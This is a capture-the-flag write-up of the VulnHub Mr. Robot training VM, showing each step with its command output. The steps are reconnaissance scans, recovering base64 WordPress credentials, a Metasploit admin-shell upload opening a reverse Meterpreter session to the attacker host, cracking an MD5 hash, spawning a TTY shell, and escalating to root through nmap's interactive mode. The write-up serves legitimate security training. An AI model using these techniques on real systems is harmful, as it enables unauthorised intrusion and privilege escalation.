When a bug finally makes itself known, it can be exhilarating, like you just unlocked something. A grand opportunity waiting to be taken advantage of. - Mr. Robot, 2016
Hello, and welcome to my first installment of the VulnHub VM Write-ups!
If you never heard of VulnHub, then let me briefly explain what they do. Their purpose is to provide materials that will allow anyone to gain practical ‘hands-on’ experience in digital security, computer software & network administration. Like many other CTF’s, VulnHub in particular was born to cover as many resources as possible, creating a catalogue of ‘stuff’ that is (legally) ‘breakable, hackable & exploitable’ - allowing you to learn in a safe environment and practice ‘stuff’ out.
Before we begin, if you would like to try out the Mr.Robot VM, or follow along and learn as I go, then you can download it here!
Alrighty then, I know you’re as eager as me to get your hands dirty with this CTF - so, let’s begin!
Description:
Based on the show, Mr. Robot.
This VM has three keys hidden in different locations. Your goal is to find all three. Each key is progressively difficult to find.
The VM isn’t too difficult. There isn’t any advanced exploitation or reverse engineering. The level is considered beginner-intermediate.
The Hack:
So the first step in any Pentest - whether it’s Network or Web - (besides OSINT!) - is Intelligence Gathering. That includes Footprinting and Fingerprinting hosts, servers, etc. If you want to learn more about the proper procedures and steps then I suggest you read the PTES Technical Guidelines.
Since the Mr.Robot VM is being hosted on my PC using a Bridged Adapter over VirtualBox, we will go ahead and scan our network to see if we can’t get the IP. To do so, type in netdiscover in your terminal.
root@kali:~# netdiscover
Currently scanning: 192.168.98.0/16 | Screen View: Unique Hosts
3 Captured ARP Req/Rep packets, from 3 hosts. Total size: 180
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.1.1 [----Redacted---] 1 60 NETGEAR
192.168.1.3 [----Redacted---] 1 60 Micro-Star INTL CO., LTD.
192.168.1.9 [----Redacted---] 1 60 Cadmus Computer Systems
The IP of 192.168.1.9 will be our target. Once we got that, let’s go ahead and run an nmap scan to check for any open ports and probe for running services, and OS’s.
root@kali:~# nmap -sS -O -A -n 192.168.1.9
Starting Nmap 7.25BETA2 ( https://nmap.org ) at 2016-09-30 21:21 CDT
Nmap scan report for 192.168.1.9
Host is up (0.00040s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
22/tcp closed ssh
80/tcp open http Apache httpd
|_http-server-header: Apache
|_http-title: Site doesn't have a title (text/html).
443/tcp open ssl/http Apache httpd
|_http-server-header: Apache
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=www.example.com
| Not valid before: 2015-09-16T10:45:03
|_Not valid after: 2025-09-13T10:45:03
MAC Address: [----Redacted---] (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.10 - 4.1
Network Distance: 1 hop
If you don’t understand what my nmap commands are doing, then I suggest you read up on nmap switches, which can be found here!
From our initial scans we can see that Ports 22, 80, and 443 are open. They seem to also be running Apache HTTPD, which is an open source HTTP server. We thus can assume that this is a web server - and that ain’t no lie, baby bye bye bye… (sorry got carried away).
Alright, since we know that this is a web server… let’s run nikto to scan for any “possible” vulnerabilities or misconfigurations.
root@kali:~# nikto -h 192.168.1.9
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.1.9
+ Target Hostname: 192.168.1.9
+ Target Port: 80
+ Start Time: 2016-09-30 21:28:58 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Retrieved x-powered-by header: PHP/5.5.29
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Server leaks inodes via ETags, header found with file /robots.txt, fields: 0x29 0x52467010ef8ad
+ Uncommon header 'tcn' found, with contents: list
+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: index.html, index.php
+ OSVDB-3092: /admin/: This might be interesting...
+ Uncommon header 'link' found, with contents: <http://192.168.1.9/?p=23>; rel=shortlink
+ /readme.html: This WordPress file reveals the installed version.
+ /wp-links-opml.php: This WordPress script reveals the installed version.
+ OSVDB-3092: /license.txt: License file found may identify site software.
+ /admin/index.html: Admin login page/section found.
+ Cookie wordpress_test_cookie created without the httponly flag
+ /wp-login/: Admin login page/section found.
+ /wordpress/: A Wordpress installation was found.
+ /wp-admin/wp-login.php: Wordpress login found
+ /blog/wp-login.php: Wordpress login found
+ /wp-login.php: Wordpress login found
+ 7535 requests: 0 error(s) and 18 item(s) reported on remote host
+ End Time: 2016-09-30 21:32:06 (GMT-5) (188 seconds)
---------------------------------------------------------------------------
A few interesting things come up in the scan.
- We see that the server is leaking inodes via ETags in the header of /robots.txt. This relates to the CVE-2003-1418 vulnerability. These Entity Tags are an HTTP header which are used for Web cache validation and conditional requests from browsers for resources.
- Apache mod_negotiation is enabled with MultiViews, which will allow us to use a brute force attack in order to discover existing files on a server which uses mod_negotiation.
- The following alternatives for ‘index’ were found: index.html, and index.php. These can be used to provide us with more info on the website.
- OSVDB-3092: /admin/: This might be interesting… if we have a login. Good to keep that in the back of our mind.
- /admin/index.html: Admin login page/section found - also relates to the above scan.
- /readme.html: This WordPress file reveals the installed version.
- Basically tells us that this is a WordPress Site! So we know we can look for WordPress Vulnerabilities.
- /wp-links-opml.php: This WordPress script reveals the installed version.
- /wp-login/: Admin login page/section found.
- /wp-admin/wp-login.php: Wordpress login found.
- OSVDB-3092: /license.txt: License file found may identify site software. Which can help us get version information of plugins and services to look for exploits.
Alright, we got our initial footprint, let’s go ahead and access the website in our browser by navigating to 192.168.1.9.
Yes - I came here for a reason, to hack you! Anyways, that website is actually pretty freakin cool!
We can see that we are able to run 6 commands in the interface, each does its own little thing. So go ahead and play around with them - I did, and thoroughly enjoyed it - but, let’s get back to the CTF!
We already know that there are leaking indoes via ETags at /robots.txt, which is basically a text file that is used to prevent crawlers from indexing portions of the website. Let’s go ahead and navigate to http://192.168.1.9/robots.txt.
User-agent: *
fsocity.dic
key-1-of-3.txt
Nice! We got 2 locations we can navigate to fsocity.dic and key-1-of-3.txt. Of course… I want the key! So let’s navigate to http://192.168.1.9/key-1-of-3.txt.
Key 1:
073403c8a58a1f80d943455fb30724b9
Yay! We got the fist key! Let’s keep moving on… It ain’t over yet, ain’t over yet! Move, keep walkin’ until the mornin’ comes! (Sorry, got carried away again.)
Since we got 2 locations from /robots.txt, let’s navigate to http://192.168.1.9/fsocity.dic and see what we have left.
Interesting… it appears to be a C Source Code file. Let’s open it and see what it contains!
true
false
wikia
from
the
now
Wikia
extensions
scss
window
http
---snip---
Seems like a word list of some kind… It’s possible that we can use this for brute forcing… but let’s save that for later!
We can now go ahead and try the next two locations that we got from our scan - index.html and index.php. After trying the .html file, my browser got stuck loading something… so I had to kill it. The .php file just took me back to the main page - but let’s go ahead and view the source to see what we can find!
<!doctype html>
<!--
\ //~~\ | | /\ |~~\|~~ |\ | /~~\~~|~~ /\ | /~~\ |\ ||~~
\ /| || | /__\ |__/|-- | \ || | | /__\ | | || \ ||--
| \__/ \_/ / \| \|__ | \| \__/ | / \|__\__/ | \||__
-->
That’s actually cool! But - it doesn’t help us at all!
Okay, I’m going to go ahead and try the next location that nikto found, which is /readme.html. This should provide us with the WordPress Version.
Alright, we now know that the WordPress site is Version 4.3.6, we can use that to our advantage later! Next best thing to try is the /license.txt location.
When we arrive at the page, we can see that Mr. Robot is calling us a script kitty… okayyy. It seems there is more on the page, let’s scroll down and see what we can find!
what you do just pull code from Rapid9 or some s@#% since when did you become a script kitty?
do you want a password or something?
ZWxsaW90OkVSMjgtMDY1Mgo=
Nice! We got the password to… um… something. It seems that the password is base64 encoded. We can actually decode it in our terminal!
root@kali:~# echo ZWxsaW90OkVSMjgtMDY1Mgo= | base64 --decode
elliot:ER28-0652
Ok, we got a username and a password. I wonder where we can use this. Hmm… let’s try and use the admin login page /wp-login/ that was found by nikto.
Once we are logged in as Elliot, we also see that we are the WordPress Site admin. Let’s scour around and see what we can find!
From the looks of it, I see we have access to Updates and Plugins. We can go ahead and check Plugin versions.
Upon checking Plugins, we get the following:
- Akismet - Version 3.1.5
- All in One SEO Pack - Version 2.2.5.1
- All-in-One WP Migration - Version 2.0.4
- Contact Form 7 - Version 4.1
- Google Analytics by Yoast - Version 5.3.2
- Google XML Sitemaps - Version 4.0.8
- Hello Dolly - Version 1.6
- Jetpack by WordPress.com - Version 3.3.2
- Simple Tags - Version 2.4
- WP-Mail-SMTP - Version 0.9.5
- WPtouch Mobile Plugin - Version 3.7.3
With this, I will go ahead and run wpscan, to check WordPress for any possible vulnerability’s.
So far - we know the WordPress Version is 4.6.3, and we know the plugin versions that are used on the page. This can be used to rule out any false positives by the wpscan.
root@kali:~# wpscan -u 192.168.1.9 -e vp
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 2.9.1
Sponsored by Sucuri - https://sucuri.net
@_WPScan_, @ethicalhack3r, @erwan_lr, pvdl, @_FireFart_
_______________________________________________________________
[+] URL: http://192.168.1.9/
[+] Started: Fri Sep 30 22:37:56 2016
[+] robots.txt available under: 'http://192.168.1.9/robots.txt'
[!] The WordPress 'http://192.168.1.9/readme.html' file exists exposing a version number
[+] Interesting header: SERVER: Apache
[+] Interesting header: X-FRAME-OPTIONS: SAMEORIGIN
[+] Interesting header: X-MOD-PAGESPEED: 1.9.32.3-4523
[+] XML-RPC Interface available under: http://192.168.1.9/xmlrpc.php
[+] WordPress version 4.3.4 identified from advanced fingerprinting (Released on 2016-05-06)
[!] 5 vulnerabilities identified from the version number
[!] Title: WordPress 4.2-4.5.2 - Authenticated Attachment Name Stored XSS
Reference: https://wpvulndb.com/vulnerabilities/8518
Reference: https://wordpress.org/news/2016/06/wordpress-4-5-3/
Reference: https://github.com/WordPress/WordPress/commit/4372cdf45d0f49c74bbd4d60db7281de83e32648
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-5833
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-5834
[i] Fixed in: 4.3.5
[!] Title: WordPress 3.6-4.5.2 - Authenticated Revision History Information Disclosure
Reference: https://wpvulndb.com/vulnerabilities/8519
Reference: https://wordpress.org/news/2016/06/wordpress-4-5-3/
Reference: https://github.com/WordPress/WordPress/commit/a2904cc3092c391ac7027bc87f7806953d1a25a1
Reference: https://www.wordfence.com/blog/2016/06/wordpress-core-vulnerability-bypass-password-protected-posts/
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-5835
[i] Fixed in: 4.3.5
[!] Title: WordPress 2.6.0-4.5.2 - Unauthorized Category Removal from Post
Reference: https://wpvulndb.com/vulnerabilities/8520
Reference: https://wordpress.org/news/2016/06/wordpress-4-5-3/
Reference: https://github.com/WordPress/WordPress/commit/6d05c7521baa980c4efec411feca5e7fab6f307c
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-5837
[i] Fixed in: 4.3.5
[!] Title: WordPress 2.5-4.6 - Authenticated Stored Cross-Site Scripting via Image Filename
Reference: https://wpvulndb.com/vulnerabilities/8615
Reference: https://wordpress.org/news/2016/09/wordpress-4-6-1-security-and-maintenance-release/
Reference: https://github.com/WordPress/WordPress/commit/c9e60dab176635d4bfaaf431c0ea891e4726d6e0
Reference: https://sumofpwn.nl/advisory/2016/persistent_cross_site_scripting_vulnerability_in_wordpress_due_to_unsafe_processing_of_file_names.html
Reference: http://seclists.org/fulldisclosure/2016/Sep/6
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-7168
[i] Fixed in: 4.3.6
[!] Title: WordPress 2.8-4.6 - Path Traversal in Upgrade Package Uploader
Reference: https://wpvulndb.com/vulnerabilities/8616
Reference: https://wordpress.org/news/2016/09/wordpress-4-6-1-security-and-maintenance-release/
Reference: https://github.com/WordPress/WordPress/commit/54720a14d85bc1197ded7cb09bd3ea790caa0b6e
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-7169
[i] Fixed in: 4.3.6
[+] Enumerating installed plugins (only ones with known vulnerabilities) ...
Time: 00:00:32 <=======================> (1373 / 1373) 100.00% Time: 00:00:32
[+] We found 6 plugins:
[+] Name: akismet
| Latest version: 3.2
| Location: http://192.168.1.9/wp-content/plugins/akismet/
[!] We could not determine a version so all vulnerabilities are printed out
[!] Title: Akismet 2.5.0-3.1.4 - Unauthenticated Stored Cross-Site Scripting (XSS)
Reference: https://wpvulndb.com/vulnerabilities/8215
Reference: http://blog.akismet.com/2015/10/13/akismet-3-1-5-wordpress/
Reference: https://blog.sucuri.net/2015/10/security-advisory-stored-xss-in-akismet-wordpress-plugin.html
[i] Fixed in: 3.1.5
[+] Name: all-in-one-seo-pack - v2.0.4
| Location: http://192.168.1.9/wp-content/plugins/all-in-one-seo-pack/
| Readme: http://192.168.1.9/wp-content/plugins/all-in-one-seo-pack/readme.txt
[!] The version is out of date, the latest version is 2.3.9.2
[!] Title: All in One SEO Pack <= 2.1.5 - aioseop_functions.php new_meta Parameter XSS
Reference: https://wpvulndb.com/vulnerabilities/6888
Reference: http://blog.sucuri.net/2014/05/vulnerability-found-in-the-all-in-one-seo-pack-wordpress-plugin.html
[i] Fixed in: 2.1.6
[!] Title: All in One SEO Pack <= 2.1.5 - Unspecified Privilege Escalation
Reference: https://wpvulndb.com/vulnerabilities/6889
Reference: http://blog.sucuri.net/2014/05/vulnerability-found-in-the-all-in-one-seo-pack-wordpress-plugin.html
[i] Fixed in: 2.1.6
[!] Title: All in One SEO Pack <= 2.2.5.1 - Information Disclosure
Reference: https://wpvulndb.com/vulnerabilities/7881
Reference: http://jvn.jp/en/jp/JVN75615300/index.html
Reference: http://semperfiwebdesign.com/blog/all-in-one-seo-pack/all-in-one-seo-pack-release-history/
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-0902
[i] Fixed in: 2.2.6
[!] Title: All in One SEO Pack <= 2.2.6.1 - Cross-Site Scripting (XSS)
Reference: https://wpvulndb.com/vulnerabilities/7916
Reference: https://blog.sucuri.net/2015/04/security-advisory-xss-vulnerability-affecting-multiple-wordpress-plugins.html
[i] Fixed in: 2.2.6.2
[!] Title: All in One SEO Pack <= 2.3.6.1 - Unauthenticated Stored Cross-Site Scripting (XSS)
Reference: https://wpvulndb.com/vulnerabilities/8538
Reference: http://seclists.org/fulldisclosure/2016/Jul/23
Reference: https://semperfiwebdesign.com/blog/all-in-one-seo-pack/all-in-one-seo-pack-release-history/
Reference: https://sumofpwn.nl/advisory/2016/persistent_cross_site_scripting_in_all_in_one_seo_pack_wordpress_plugin.html
Reference: https://wptavern.com/all-in-one-seo-2-3-7-patches-persistent-xss-vulnerability
Reference: https://www.wordfence.com/blog/2016/07/xss-vulnerability-all-in-one-seo-pack-plugin/
[i] Fixed in: 2.3.7
[!] Title: All in One SEO Pack <= 2.3.7 - Unauthenticated Stored Cross-Site Scripting (XSS)
Reference: https://wpvulndb.com/vulnerabilities/8558
Reference: https://www.wordfence.com/blog/2016/07/new-xss-vulnerability-all-in-one-seo-pack/
Reference: https://semperfiwebdesign.com/blog/all-in-one-seo-pack/all-in-one-seo-pack-release-history/
[i] Fixed in: 2.3.8
[+] Name: all-in-one-wp-migration - v2.0.4
| Location: http://192.168.1.9/wp-content/plugins/all-in-one-wp-migration/
| Readme: http://192.168.1.9/wp-content/plugins/all-in-one-wp-migration/readme.txt
[!] The version is out of date, the latest version is 5.52
[!] Title: All-in-One WP Migration <= 2.0.4 - Unauthenticated Database Export
Reference: https://wpvulndb.com/vulnerabilities/7857
Reference: http://www.pritect.net/blog/all-in-one-wp-migration-2-0-4-security-vulnerability
Reference: https://www.rapid7.com/db/modules/auxiliary/gather/wp_all_in_one_migration_export
[i] Fixed in: 2.0.5
[+] Name: google-analytics-for-wordpress - v5.3.2
| Location: http://192.168.1.9/wp-content/plugins/google-analytics-for-wordpress/
| Readme: http://192.168.1.9/wp-content/plugins/google-analytics-for-wordpress/readme.txt
[!] The version is out of date, the latest version is 5.5.2
[!] Title: Google Analytics by Yoast <= 5.3.2 - Cross-Site Scripting (XSS)
Reference: https://wpvulndb.com/vulnerabilities/7838
Reference: http://packetstormsecurity.com/files/130716/
[i] Fixed in: 5.3.3
[!] Title: Google Analytics by Yoast <= 5.3.2 - Stored Cross-Site Scripting (XSS)
Reference: https://wpvulndb.com/vulnerabilities/7856
Reference: https://yoast.com/ga-plugin-security-update-more/
Reference: http://klikki.fi/adv/yoast_analytics.html
Reference: http://packetstormsecurity.com/files/130935/
[i] Fixed in: 5.3.3
[!] Title: Google Analytics by Yoast <= 5.3.3 - Unauthenticated Cross-Site Scripting (XSS)
Reference: https://wpvulndb.com/vulnerabilities/7914
Reference: https://yoast.com/coordinated-security-release/
Reference: https://blog.sucuri.net/2015/04/security-advisory-xss-vulnerability-affecting-multiple-wordpress-plugins.html
Reference: http://klikki.fi/adv/yoast_analytics2.html
[i] Fixed in: 5.4
[!] Title: Google Analytics by Yoast <= 5.4.4 - Authenticated Stored Cross-Site Scripting (XSS)
Reference: https://wpvulndb.com/vulnerabilities/8147
Reference: https://security.dxw.com/advisories/xss-in-google-analytics-by-yoast-premium-by-privileged-users/
[i] Fixed in: 5.4.5
[+] Name: jetpack - v3.3.2
| Location: http://192.168.1.9/wp-content/plugins/jetpack/
| Readme: http://192.168.1.9/wp-content/plugins/jetpack/readme.txt
[!] The version is out of date, the latest version is 4.3.1
[!] Title: Jetpack 3.0-3.4.2 - Cross-Site Scripting (XSS)
Reference: https://wpvulndb.com/vulnerabilities/7915
Reference: https://blog.sucuri.net/2015/04/security-advisory-xss-vulnerability-affecting-multiple-wordpress-plugins.html
Reference: https://jetpack.me/2015/04/20/jetpack-3-4-3-coordinated-security-update/
[i] Fixed in: 3.4.3
[!] Title: Jetpack <= 3.5.2 - Unauthenticated DOM Cross-Site Scripting (XSS)
Reference: https://wpvulndb.com/vulnerabilities/7964
Reference: https://blog.sucuri.net/2015/05/jetpack-and-twentyfifteen-vulnerable-to-dom-based-xss-millions-of-wordpress-websites-affected-millions-of-wordpress-websites-affected.html
[i] Fixed in: 3.5.3
[!] Title: Jetpack <= 3.7.0 - Stored Cross-Site Scripting (XSS)
Reference: https://wpvulndb.com/vulnerabilities/8201
Reference: https://jetpack.me/2015/09/30/jetpack-3-7-1-and-3-7-2-security-and-maintenance-releases/
Reference: https://blog.sucuri.net/2015/10/security-advisory-stored-xss-in-jetpack.html
[i] Fixed in: 3.7.1
[!] Title: Jetpack <= 3.7.0 - Information Disclosure
Reference: https://wpvulndb.com/vulnerabilities/8202
Reference: https://jetpack.me/2015/09/30/jetpack-3-7-1-and-3-7-2-security-and-maintenance-releases/
[i] Fixed in: 3.7.1
[!] Title: Jetpack <= 3.9.1 - LaTeX HTML Element XSS
Reference: https://wpvulndb.com/vulnerabilities/8472
Reference: https://jetpack.com/2016/02/25/jetpack-3-9-2-maintenance-and-security-release/
Reference: https://github.com/Automattic/jetpack/commit/dbc33b9105c4dbb0de81544e682a8b6d5ab7e446
[i] Fixed in: 3.9.2
[!] Title: Jetpack 2.0-4.0.2 - Shortcode Stored Cross-Site Scripting (XSS)
Reference: https://wpvulndb.com/vulnerabilities/8500
Reference: https://jetpack.com/2016/05/27/jetpack-4-0-3-critical-security-update/
Reference: http://wptavern.com/jetpack-4-0-3-patches-a-critical-xss-vulnerability
Reference: https://blog.sucuri.net/2016/05/security-advisory-stored-xss-jetpack-2.html
[i] Fixed in: 4.0.3
[!] Title: Jetpack <= 4.0.3 - Multiple Vulnerabilities
Reference: https://wpvulndb.com/vulnerabilities/8517
Reference: https://jetpack.com/2016/06/20/jetpack-4-0-4-bug-fixes/
[i] Fixed in: 4.0.4
[+] Name: wptouch - v3.7.3
| Location: http://192.168.1.9/wp-content/plugins/wptouch/
| Readme: http://192.168.1.9/wp-content/plugins/wptouch/readme.txt
[!] The version is out of date, the latest version is 4.3.2
[!] Title: WPtouch Mobile Plugin <= 3.7.5.3 - Cross-Site Scripting (XSS)
Reference: https://wpvulndb.com/vulnerabilities/7920
Reference: https://blog.sucuri.net/2015/04/security-advisory-xss-vulnerability-affecting-multiple-wordpress-plugins.html
[i] Fixed in: 3.7.6
[+] Finished: Fri Sep 30 22:38:32 2016
[+] Requests Done: 1441
[+] Memory used: 139.449 MB
[+] Elapsed time: 00:00:35
A ton of possible XSS Vulnerabilities, and a lot of outdated versions. Unfortunately I don’t see any RCE Exploits, or anything particularly good that we can use against the host.
Since I already have admin credentials, and I’m logged in… let’s just go ahead and see if we can upload an admin shell. We will be using Metasploit for this.
root@kali:~# msfconsole
Love leveraging credentials? Check out bruteforcing
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.12.23-dev ]
+ -- --=[ 1577 exploits - 907 auxiliary - 272 post ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/unix/webapp/wp_admin_shell_upload
msf exploit(wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 WordPress
msf exploit(wp_admin_shell_upload) > set USERNAME elliot
USERNAME => elliot
msf exploit(wp_admin_shell_upload) > set PASSWORD ER28-0652
PASSWORD => ER28-0652
msf exploit(wp_admin_shell_upload) > set RHOST 192.168.1.9
RHOST => 192.168.1.9
msf exploit(wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.7:4444
[-] Exploit aborted due to failure: not-found: The target does not appear to be using WordPress
[*] Exploit completed, but no session was created.
Oh… what? It seems that the exploit is working, but the website isn’t being detected as a WordPress site.
Looking at the source code for the exploit, I feel that the following line is causing problems.
fail_with(Failure::NotFound, 'The target does not appear to be using WordPress') unless wordpress_and_online?
So I went ahead and opened the exploit to edit it…
root@kali:~# gedit /usr/share/metasploit-framework/modules/exploits/unix/webapp/wp_admin_shell_upload.rb
Once open, I commented out the fail_with error (usign the # character) to prevent the shell from failing upon WordPress detection.
def exploit
#fail_with(Failure::NotFound, 'The target does not appear to be using WordPress') unless wordpress_and_online?
Once done, I went back into MSF, reloaded the modules, and ran the exploit again.
msf exploit(wp_admin_shell_upload) > reload
[*] Reloading module...
msf exploit(wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.7:4444
[*] Authenticating with WordPress using elliot:ER28-0652...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/OTZuwKynuy/CAEHwDnNnV.php...
[*] Sending stage (33721 bytes) to 192.168.1.9
[*] Meterpreter session 1 opened (192.168.1.7:4444 -> 192.168.1.9:53258) at 2016-09-30 23:26:06 -0500
[!] This exploit may require manual cleanup of 'CAEHwDnNnV.php' on the target
[!] This exploit may require manual cleanup of 'OTZuwKynuy.php' on the target
meterpreter >
Awesome! We got the shell up and running on the host! Let’s snoop around to see what we can find!
meterpreter > pwd
/opt/bitnami/apps/wordpress/htdocs/wp-content/plugins/OTZuwKynuy
meterpreter > cd /
meterpreter > dir
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2015-09-16 05:49:06 -0500 bin
40755/rwxr-xr-x 4096 dir 2015-11-13 02:52:43 -0600 boot
40755/rwxr-xr-x 3820 dir 2016-09-30 15:14:56 -0500 dev
40755/rwxr-xr-x 4096 dir 2016-09-30 15:14:56 -0500 etc
40755/rwxr-xr-x 4096 dir 2015-11-13 00:25:35 -0600 home
100644/rw-r--r-- 5582759 fil 2015-11-13 02:52:43 -0600 initrd.img
40755/rwxr-xr-x 4096 dir 2015-09-16 05:49:06 -0500 lib
40755/rwxr-xr-x 4096 dir 2015-09-16 05:49:06 -0500 lib64
40700/rwx------ 16384 dir 2015-06-24 05:44:49 -0500 lost+found
40755/rwxr-xr-x 4096 dir 2015-09-16 05:49:06 -0500 media
40755/rwxr-xr-x 4096 dir 2015-11-13 02:52:20 -0600 mnt
40755/rwxr-xr-x 4096 dir 2015-09-16 05:49:06 -0500 opt
40555/r-xr-xr-x 0 dir 2016-09-30 20:15:00 -0500 proc
40700/rwx------ 4096 dir 2015-11-13 17:50:07 -0600 root
40755/rwxr-xr-x 480 dir 2016-09-30 20:15:15 -0500 run
40755/rwxr-xr-x 4096 dir 2015-11-13 02:52:14 -0600 sbin
40755/rwxr-xr-x 4096 dir 2015-09-16 05:49:06 -0500 srv
40555/r-xr-xr-x 0 dir 2016-09-30 15:14:53 -0500 sys
41777/rwxrwxrwx 4096 dir 2016-09-30 23:26:01 -0500 tmp
40755/rwxr-xr-x 4096 dir 2015-09-16 05:49:06 -0500 usr
40755/rwxr-xr-x 4096 dir 2015-09-16 05:49:06 -0500 var
100600/rw------- 5821984 fil 2015-09-16 05:49:06 -0500 vmlinuz
meterpreter > cd /home
meterpreter > ls
Listing: /home
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2015-11-13 01:20:08 -0600 robot
meterpreter > cd robot
meterpreter > ls -la
Listing: /home/robot
====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100400/r-------- 33 fil 2015-11-13 01:28:21 -0600 key-2-of-3.txt
100644/rw-r--r-- 39 fil 2015-11-13 01:28:21 -0600 password.raw-md5
meterpreter > cat key-2-of-3.txt
[-] core_channel_open: Operation failed: 1
meterpreter > cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
Alright, it seems that we have an MD5 Hash with the username robot. Let’s go to HashKiller online and see if it can crack the MD5 hash for us.
You can use HashCat if you wanted to, but I figured that this was going to be faster.
c3fcd3d76192e4007dfb496cca67e13b MD5 : abcdefghijklmnopqrstuvwxyz
Geez, what a shitty password! Who cares, it was easy for us to crack!
Since we have a password, and a Meterpreter session on the host, let’s see if we can drop into a shell and login as the user robot.
meterpreter > shell
Process 2094 created.
Channel 1 created.
Okay, we got shell! Now we want to be able to login to robot. So what we need to do is establish a TTY Shell. We can do so by typing the following line:
python -c 'import pty; pty.spawn("/bin/sh")'
Here is a good resource where you can read more about Spawning a TTY Shell.
Once in, we can login as robot and get the second flag!
Key 2:
$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:~$ ls -a
ls -a
. .. key-2-of-3.txt password.raw-md5
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
Okay, go do a victory lap around the house! You deserve it! Though… we’re still not done. Still got 1 more key to find!
Since we exploited the host, and got in - our next step is to carry out Post-Explotation and further Enumeration on the internal side.
What I like doing is running an nmap scan if possible to enumerate open ports, and internal machines - so let’s see if we can enumerate ports on the localhost.
robot@linux:~$ nmap localhost
nmap localhost
Starting nmap 3.81 ( http://www.insecure.org/nmap/ ) at 2016-10-01 04:54 UTC
Interesting ports on localhost (127.0.0.1):
(The 1659 ports scanned but not shown below are in state: closed)
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
443/tcp open https
3306/tcp open mysql
Nmap finished: 1 IP address (1 host up) scanned in 0.127 seconds
Well we see that FTP is open, and so is MySQL… but without a user name or password, and database name for MySQL… it’s useless.
One folder seems interesting to me, the root folder… let’s see if I can access it!
robot@linux:/$ cd /root
cd /root
bash: cd: /root: Permission denied
Crap… looks like I have to do some privilege escalation to be able to access that. I spent some time looking for exploits to escalate my privileges… until it hit me!
The host has nmap installed, which could possibly allow me to run commands as root, due to the way SUID flags might be set.
Let’s check the nmap version first!
robot@linux:/$ /usr/local/bin/nmap --version
/usr/local/bin/nmap --version
nmap version 3.81 ( http://www.insecure.org/nmap/ )
Awesome! The host in running an old version of nmap, which supports an option called “interactive.” With this option, users are able to execute shell commands by using an nmap “shell”.
robot@linux:/$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# cd /root
cd /root
Key 3:
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
Closing:
And there we have it! We captured all three keys, and rooted the system!
If this was a real engagement, we would be able to do a lot more damage, now that we have root privileges. Well, I hoped you guys enjoyed this post as much as I enjoyed pwning Mr. Robot!
This box was really well put together and honestly challenged me - at the same time I learned a lot about the hacking process and some new exploitations, along with many valuable lessons.
Stay tuned for more VulnHub Write-Ups, OTW, and more! Also - I will be competing in this year’s NCL - National Cyber League, so expect some future write-ups on that!
Cheers!

